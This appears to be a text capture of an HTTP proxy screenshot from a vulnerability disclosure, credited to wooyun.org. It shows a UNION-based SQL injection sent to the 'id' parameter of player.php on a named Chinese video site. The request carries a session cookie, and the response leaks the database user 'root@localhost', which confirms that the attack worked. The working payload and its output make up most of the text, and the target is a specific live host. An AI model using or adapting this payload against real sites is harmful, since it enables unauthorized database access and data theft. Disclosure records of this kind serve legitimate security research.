 Request
Raw
Params
Headers
Hex
GET
/player.php?id=id=-1350%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(user(),0x72764269574d56416758,0x7178767a71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
Host: v.wxxscm.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: DSSESSID=sdi7jgk4m9c37f244ke04v1in0
Connection: keep-alive
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
src="face.php?key=D41D8CD98F00B204E9800998ECF8427E"
border="0" class="play_a1"/></a></div><div
class="play_sp_info2_a2"><a href="home.php?id="
target="_blank"></a><br />发布于:1970-01-01 08:00:00<br
/><a href="home.php?id=&action=rss"><img
src="image/default/sp_rss.gif" border="0"
align="absmiddle"/></a>&nbsp;&nbsp;<input type="button"
onclick="location='home.php?id='" value="我的空间" class="btn
c_fff" tabindex="7" /><br />标签：<a target="_blank"
href="search.php?tag=root%40localhostrvBiWMVAgXqxvzq">root
@localhostrvBiWMVAgXqxvzq</a> <br />此被播放：
评论：</div>
</div>
<div class="V_clear"></div>
<div class="play_sp_info2_b"></div>
<div class="play_sp_info2_c">此影音地址：<input
name="videourl" type="text" id="" size="8" readonly="readonly"
class="play_c2"
onclick="CopyText('videourl');alert('此影片地址复制成功！');"
value="http://v.wxxscm.com.cn/player.php?id="/><br
/>此影音BBS代码：<input name="bbsurl" type="text" id=""
size="8" readonly="readonly" class="play_c3"
onclick="CopyText('bbsurl');alert('此影片BBS代码复制成功！');"
value="[flash]http://v.wxxscm.com.cn/flashapp/player.swf?host=v.
wxxscm.com.cn&p=0[/flash]"/> </div>
</div>
</div>
<div class="play_sp_more">
<div
class="play_sp_more1">更多该播客的&nbsp;&nbsp;<span
?
<
+
>
root
2 matches
www.wooyun.org